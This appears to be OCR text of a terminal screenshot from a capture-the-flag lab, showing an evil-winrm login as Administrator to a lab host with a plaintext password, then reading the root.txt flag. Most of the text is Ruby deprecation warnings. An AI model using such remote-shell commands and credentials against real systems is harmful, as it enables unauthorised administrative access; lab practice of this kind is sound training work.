 Applications mer, ott 28 14:23 fr
Worker : evil-winrm — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:/tmp/Worker$ evil-winrm -i 10.10.10.203 -u Administrator -p 'pasx000!'
/usr/lib/ruby/vendor_ruby/rubygems/defaults/operating_system.rb:10: warning: constant Gem::ConfigMap is deprecated
/usr/lib/ruby/vendor_ruby/rubygems/defaults/operating_system.rb:10: warning: constant Gem::ConfigMap is deprecated
/usr/lib/ruby/vendor_ruby/rubygems/defaults/operating_system.rb:29: warning: constant Gem::ConfigMap is deprecated
/usr/lib/ruby/vendor_ruby/rubygems/defaults/operating_system.rb:30: warning: constant Gem::ConfigMap is deprecated
/usr/lib/ruby/vendor_ruby/rubygems/defaults/operating_system.rb:10: warning: constant Gem::ConfigMap is deprecated
/usr/lib/ruby/vendor_ruby/rubygems/defaults/operating_system.rb:10: warning: constant Gem::ConfigMap is deprecated
/usr/lib/ruby/vendor_ruby/rubygems/defaults/operating_system.rb:10: warning: constant Gem::ConfigMap is deprecated
/usr/lib/ruby/vendor_ruby/rubygems/defaults/operating_system.rb:10: warning: constant Gem::ConfigMap is deprecated
/usr/lib/ruby/vendor_ruby/rubygems/defaults/operating_system.rb:10: warning: constant Gem::ConfigMap is deprecated
/usr/lib/ruby/vendor_ruby/rubygems/defaults/operating_system.rb:10: warning: constant Gem::ConfigMap is deprecated
/usr/lib/ruby/vendor_ruby/rubygems/defaults/operating_system.rb:10: warning: constant Gem::ConfigMap is deprecated
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\Users\Administrator\Desktop\root.txt
Worker : evil-winrm